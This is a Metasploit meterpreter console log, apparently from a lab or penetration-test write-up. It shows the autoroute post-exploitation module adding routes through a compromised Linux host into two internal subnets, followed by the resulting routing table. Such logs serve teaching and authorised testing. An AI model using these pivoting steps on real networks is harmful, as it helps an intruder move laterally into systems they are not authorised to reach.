 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.3.162
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
192.168.3.0 255.255.255.0 Session 1
192.168.52.0 255.255.255.0 Session 1